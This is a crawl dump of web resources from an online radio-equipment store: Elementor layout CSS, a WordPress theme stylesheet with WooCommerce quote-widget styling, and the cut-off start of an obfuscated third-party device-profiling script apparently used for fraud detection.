.elementor-element.elementor-element-bcf1511{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-bcf1511.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-0c0d31b > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38c62e3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-69fc1ef > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-d751644{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-d751644.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-5a8f762 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-071b77a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-071b77a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e4ef910 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bb40463 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-bb40463{padding:1.6rem 0rem 1.7rem 0rem;}.elementor-43730 .elementor-element.elementor-element-87f768e{color:#666666;}.elementor-43730 .elementor-element.elementor-element-0ffe46d{text-align:center;color:#666666;}.elementor-43730 .elementor-element.elementor-element-eb11aac{color:#666666;}@media(min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:9%;}.elementor-43730 .elementor-element.elementor-element-6b7e254{width:15%;}.elementor-43730 .elementor-element.elementor-element-59931c8{width:13%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:33%;}.elementor-43730 .elementor-element.elementor-element-d651fda{width:30%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:20%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:20%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:20%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:20%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:20%;}}@media(max-width:991px) and (min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:100%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:100%;}.elementor-43730 .elementor-element.elementor-element-2f6ee10{width:50%;}.elementor-43730 .elementor-element.elementor-element-8c86cf8{width:50%;}.elementor-43730 .elementor-element.elementor-element-7abcecf{width:50%;}.elementor-43730 .elementor-element.elementor-element-87ef738{width:50%;}.elementor-43730 .elementor-element.elementor-element-d48c9b0{width:50%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:33%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:33%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:33%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:50%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:50%;}.elementor-43730 .elementor-element.elementor-element-b731bbb{width:100%;}}@media(max-width:991px){.elementor-43730 .elementor-element.elementor-element-27ef3d0 > .elementor-element-populated{margin:0rem 0rem 2rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:center;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-95996f4 .social-icons{justify-content:flex-start;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:43%;}.elementor-43730 .elementor-element.elementor-element-6aa250b{margin-top:10px;margin-bottom:0px;}.elementor-43730 .elementor-element.elementor-element-7d3697e img{width:56%;}.elementor-43730 .elementor-element.elementor-element-7309b9e img{width:53%;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e828c32 img{width:60%;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:50px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/themes/dtwoway/style.css?ver=6.9
body_size: 824
content:
/*
Theme Name: Dtwoway
Theme URI: https://riode.org/
Author: D-THEMES
Author URI: https://riode.org/about-me/
Description: Riode Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: riode
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.post-author, .post-date:before, .comments-link {
		display: none;
}

.bypostauthor { display: block; }

.gallery-caption,
.wp-caption-text {
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  padding-top: 10px;
}

.yith-ywraq-add-button .add-request-quote-button.button {
    display: inline-block;
    width: auto;
    margin-bottom: 2rem;
    border: 0;
    font-size: calc(1.4rem * var(--rio-typo-ratio, 1));
    font-weight: 600;
    line-height: 4.5rem;
    padding: 0 3.5em;
    vertical-align: middle;
    border-radius: 3px;
    text-transform: none;
}

.widget_ywraq_mini_list_quote .raq-info {
	margin: 0px;
    padding: 0px 0px;
    border-width: 0px;
}

.ywraq-quote-icon-icon_quote:before {
	font-size: 30px;
}

.widget_ywraq_mini_list_quote {
	margin: 29px 0 17px !important;
}

.products .price {
    display: block;
    overflow: inherit;
    white-space: inherit;
    text-overflow: ellipsis;
}

.page header {
	border-bottom: 1px solid #e1e1e1;
}

.ywraq-form-table-wrapper th.product-name {
	padding: 30px 15px;
}

.ui-accordion .ui-accordion-icons, .ui-state-active, .ui-widget-content {
    Border-color: #e1e1e1 !important;
}

h3.woocommerce-product-documents-title {
   	font-size: 18px !important;
	margin-bottom: 15px !important;
}

.ui-accordion .ui-accordion-content ul {
	margin-block-start: 0 !important;
}

.ui-accordion-header-collapsed {
	background: #f1f1f1 !important;
}

.ui-accordion .ui-accordion-header, 
.ui-accordion .ui-widget-content a {
	font-size: 14px !important;
	font-family: var(--rio-body-font-family),sans-serif;
	color: #666666 !important;
}

.yith-ywraq-mail-form-wrapper .form-row {
	margin-bottom: 0rem !important;
}

.dwspecs-product-table table tr td:first-child {
	width: 200px !important;
	background-color: #ffffff !important;
}

.dwspecs-product-table table tr th, .dwspecs-product-table table tr td {
	padding: 0;
	font-weight: inherit;
	color: #222;
	font-size: inherit;
}
.dwspecs-product-table table tr th, .dwspecs-product-table table tr td {
	background-color: #fff;
}

.dwspecs-product-table .dwspecs-product-table-group .group-title {
	color: #222;
	font-size: inherit;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&ver=2.9.5
body_size: 13343
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_4d=td_4d||{};td_4d.td_1I=function(td_v,td_k){try{var td_M=[""];var td_y=0;for(var td_x=0;td_x<td_k.length;++td_x){td_M.push(String.fromCharCode(td_v.charCodeAt(td_y)^td_k.charCodeAt(td_x)));td_y++;
if(td_y>=td_v.length){td_y=0;}}return td_M.join("");}catch(td_Z){return null;}};td_4d.td_5Q=function(td_V){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_V;this.td_d="";this.td_f=function(td_D,td_W){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_o="";for(var td_P=32;td_P<td_V.length;td_P+=2){td_o+=String.fromCharCode(parseInt(td_V.substr(td_P,2),16));}this.td_d=td_4d.td_1I(td_w,td_o);}if(this.td_d.substr){return this.td_d.substr(td_D,td_W);
}};}catch(td_r){}return null;};td_4d.td_1j=function(td_v){if(td_v===null||td_v.length===null||!String||!String.fromCharCode){return null;}var td_n=null;try{var td_c="";var td_i=[];var td_U=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_u=0;for(var td_O=0;td_O<td_v.length;++td_O){if(65+td_u>=126){td_u=0;}var td_d=(td_U+td_v.charCodeAt(td_u++)).slice(-3);td_i.push(td_d);}var td_g=td_i.join("");td_u=0;for(var td_O=0;td_O<td_g.length;
++td_O){if(65+td_u>=126){td_u=0;}var td_r=String.fromCharCode(65+td_u++);if(td_r!==[][[]]+""){td_c+=td_r;}}td_n=td_4d.td_1I(td_c,td_g);}catch(td_y){return null;}return td_n;};td_4d.td_0Z=function(td_l){if(td_l===null||td_l.length===null){return null;
}var td_E="";try{var td_f="";var td_t=0;for(var td_D=0;td_D<td_l.length;++td_D){if(65+td_t>=126){td_t=0;}var td_J=String.fromCharCode(65+td_t++);if(td_J!==[][[]]+""){td_f+=td_J;}}var td_X=td_4d.td_1I(td_f,td_l);
var td_S=td_X.match(/.{1,3}/g);for(var td_D=0;td_D<td_S.length;++td_D){td_E+=String.fromCharCode(parseInt(td_S[td_D],10));}}catch(td_p){return null;}return td_E;};td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd=new td_4d.td_5Q("\x63\x30\x38\x32\x38\x65\x30\x36\x32\x30\x30\x37\x34\x62\x65\x62\x39\x61\x32\x61\x39\x38\x31\x63\x64\x64\x66\x31\x65\x38\x64\x64\x31\x30\x34\x32\x35\x62\x34\x31\x34\x63\x31\x63\x35\x63\x35\x33\x35\x30\x35\x31\x35\x33\x35\x63\x35\x33\x31\x30\x30\x61\x31\x37\x35\x37\x30\x35");
var td_4d=td_4d||{};td_4d.td_5S=function(td_mw,td_Ur){td_mw[((typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd)!=="undefined"&&typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f)!=="undefined")?(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f(0,3)):null)]=td_Ur;
};td_4d.td_1M=function(td_tz){return(typeof td_tz[Number(439111).toString(26)].call!==[][[]]+"")?td_tz[Number(439111).toString(26)].call(td_tz):td_tz.open();};td_4d.td_5Y=function(td_nj,td_OC){td_nj[((typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd)!=="undefined"&&typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f)!=="undefined")?(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f(3,5)):null)][((typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd)!=="undefined"&&typeof(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f)!=="undefined")?(td_4d.tdz_c0828e0620074beb9a2a981cddf1e8dd.td_f(8,10)):null)]=td_OC;
};td_4d.tdz_0802396e933a46afafbdbb3f25edf516=new td_4d.td_5Q("\x30\x38\x30\x32\x33\x39\x36\x65\x39\x33\x33\x61\x34\x36\x61\x66\x61\x66\x62\x64\x62\x62\x33\x66\x32\x35\x65\x64\x66\x35\x31\x36\x34\x33\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x35\x30\x31\x30\x35\x37\x35\x30\x34\x37\x30\x38\x35\x62\x35\x38\x33\x61\x30\x39\x30\x33\x30\x63\x30\x37\x30\x37\x31\x36\x34\x32\x37\x32\x31\x34\x34\x30\x35\x34\x31\x63\x33\x39\x31\x33\x35\x62\x35\x61\x35\x38\x35\x66\x34\x66\x35\x65\x35\x31\x35\x63\x35\x34\x34\x36\x30\x39\x35\x63\x34\x37\x35\x36\x30\x65\x35\x61\x35\x61\x30\x65\x30\x37\x30\x35");
function td_Q(td_V,td_K,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_V.length+td_Z);}}for(var td_E=td_Z,td_Y=td_V.length;td_E<td_Y;td_E++){if(td_V[td_E]===td_K){return td_E;
}}return -1;}function td_T(td_k,td_r,td_y){return td_k.indexOf(td_r,td_y);}function td_C(td_K){if(typeof td_K!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_K===null||typeof td_K.replace===[][[]]+""||td_K.replace===null){return null;
}return td_K.replace(/^\s+|\s+$/g,"");}function td_c(td_M){if(typeof td_M!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_6v(td_V){if(typeof td_V!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_4O(td_I,td_b,td_X){return td_I.indexOf(td_b,td_X);}function td_a(){return Date.now();}function td_P(){return new Date().getTime();}function td_n(){return performance.now();
}function td_i(){return window.performance.now();}function td_6B(td_G){return parseFloat(td_G);}function td_4f(td_Y){return parseInt(td_Y);}function td_2Z(td_r){return isNaN(td_r);}function td_5m(td_k){return isFinite(td_k);
}function td_L(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6B=Number.parseFloat;td_4f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6B=parseFloat;
td_4f=parseInt;}else{td_6B=null;td_4f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2Z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2Z=isNaN;}else{td_2Z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5m=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5m=isFinite;}else{td_5m=null;}}}function td_m(){if(!Array.prototype.indexOf){td_4O=td_Q;}else{td_4O=td_T;}if(typeof String.prototype.trim!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_6v=td_C;
}else{td_6v=td_c;}if(typeof Date.now===[][[]]+""){td_a=td_P;}var td_E=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_n=td_i;
}else{td_n=td_a;td_E=true;}}if(!td_E){var td_Z=td_n();var td_K=td_Z.toFixed();if(td_Z===td_K){td_n=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_N){return Object.prototype.toString.call(td_N)===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(14,14)):null);
};}td_L();}function td_3G(td_k){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&document.readyState===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(35,8)):null)){td_k();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_k,300);}else{var td_y=200;var td_I;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&window!==null){td_I=window;
}else{td_I=document.body;}if(td_I.addEventListener){td_I.addEventListener(Number(343388).toString(25),function(){setTimeout(td_k,td_y);},false);}else{if(td_I.attachEvent){td_I.attachEvent(((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(43,6)):null),function(){setTimeout(td_k,td_y);
},false);}else{var td_M=td_I.onload;td_I.onload=new function(){var td_g=true;if(td_M!==null&&typeof td_M===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_g=td_M();
}setTimeout(td_k,td_y);td_I.onload=td_M;return td_g;};}}}}}function td_o(){if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_0S!==[][[]]+""){td_0S();}if(typeof td_0z!==[][[]]+""){td_0z();}if(typeof td_0O!==[][[]]+""){if(typeof td_1y!==[][[]]+""&&td_1y!==null){td_0O(td_1y,false);
}if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_0O(td_3u,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2n!==[][[]]+""){td_2n();}if(typeof td_2h!==[][[]]+""){td_2h.start();}if(typeof td_1W!==[][[]]+""){td_1W.start();
}if(typeof td_4N!==[][[]]+""){td_4N();}}function td_1n(){try{td_4d.td_2y();td_4d.td_4w(document);td_0Y.td_5l();td_m();var td_V="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_V){td_o();
}else{td_3G(td_o);}}catch(td_G){}}td_4d.tdz_651aa393c9a646ff8079f8180484e8b0=new td_4d.td_5Q("\x36\x35\x31\x61\x61\x33\x39\x33\x63\x39\x61\x36\x34\x36\x66\x66\x38\x30\x37\x39\x66\x38\x31\x38\x30\x34\x38\x34\x65\x38\x62\x30\x31\x36\x37\x61\x36\x31\x33\x33\x34\x65\x31\x33\x37\x36\x36\x33\x33\x31\x37\x36\x31\x31\x35\x33\x34\x36\x35\x37\x34\x36\x32\x39\x36\x38\x36\x34\x31\x38\x31\x39\x32\x39\x36\x38\x36\x35\x37\x37\x34\x30\x35\x31\x34\x61\x35\x35\x34\x35\x36\x63\x30\x64\x34\x35\x35\x35\x35\x64\x37\x65\x31\x31\x30\x34\x34\x31\x35\x38\x31\x33\x32\x65\x35\x30\x30\x66\x35\x66\x37\x31\x35\x32\x30\x31\x30\x33\x31\x37\x37\x35\x35\x33\x35\x65\x30\x33\x37\x64\x35\x35\x35\x66\x31\x66\x37\x31\x35\x63\x35\x33\x32\x30\x35\x63\x30\x35\x37\x31\x31\x39\x37\x30\x35\x35\x30\x36\x32\x30\x37\x36\x35\x64\x35\x34\x30\x61\x37\x36\x33\x32\x31\x39\x37\x31\x35\x32\x30\x31\x30\x66\x37\x37\x36\x33\x36\x65\x35\x38\x32\x34\x34\x61\x35\x65\x34\x66\x34\x33\x35\x31\x34\x61\x36\x64\x30\x34\x35\x36\x30\x36\x35\x35\x34\x65\x36\x36\x35\x30\x30\x63\x31\x32\x34\x36\x35\x37\x35\x34\x32\x31\x34\x62\x30\x65\x34\x31\x34\x37\x35\x33\x31\x34\x33\x33\x37\x62\x37\x32\x34\x35\x35\x36\x31\x31\x34\x62\x35\x34\x34\x61\x36\x35\x37\x37\x37\x35\x35\x62\x30\x37\x35\x31\x30\x65\x35\x35\x36\x36\x34\x30\x35\x37\x30\x37\x30\x38\x35\x64\x37\x61\x35\x62\x31\x31\x35\x36\x30\x63\x35\x33\x37\x62\x35\x62\x30\x38\x30\x66\x36\x66\x35\x35\x35\x35\x37\x36\x30\x62\x35\x36\x35\x38\x36\x66\x35\x35\x35\x36\x31\x37\x37\x32\x31\x64\x35\x31\x32\x64\x36\x33\x37\x30\x35\x63\x34\x33\x30\x34\x30\x37\x35\x63\x34\x31\x37\x30\x31\x31\x35\x30\x32\x65\x36\x35\x36\x63\x35\x66\x30\x37\x30\x39\x37\x35\x35\x39\x31\x38\x37\x34\x30\x66\x34\x64\x35\x38\x37\x61\x34\x32\x35\x62\x34\x66\x34\x37\x30\x30\x34\x61\x32\x33\x34\x30\x34\x36\x35\x39\x35\x34\x33\x32\x30\x30\x35\x35\x35\x38\x34\x31\x30\x61\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x35\x31\x37\x33\x35\x36\x35\x62\x32\x64\x37\x63\x37\x34\x37\x33\x35\x66\x35\x61\x34\x39\x34\x31\x30\x30\x34\x61\x30\x64\x34\x32\x37\x35\x35\x34\x35\x63\x30\x38\x30\x66\x35\x63\x37\x37\x35\x36\x31\x37\x34\x61\x30\x32\x35\x37\x34\x34\x35\x33\x32\x62\x33\x35\x37\x31\x37\x35\x37\x32\x34\x31\x31\x36\x35\x34\x35\x65\x34\x61\x35\x35\x34\x36\x37\x31\x37\x31\x32\x38\x35\x37\x30\x30\x35\x39\x35\x61\x35\x30\x36\x35\x31\x33\x30\x38\x35\x37\x35\x63\x35\x64\x31\x37\x34\x62\x31\x37\x37\x31\x35\x31\x35\x35\x30\x64\x30\x39\x37\x35\x35\x66\x34\x64\x35\x30\x30\x61\x35\x34\x35\x30\x36\x66\x35\x39\x35\x61\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x37\x38\x35\x30\x30\x32\x33\x36\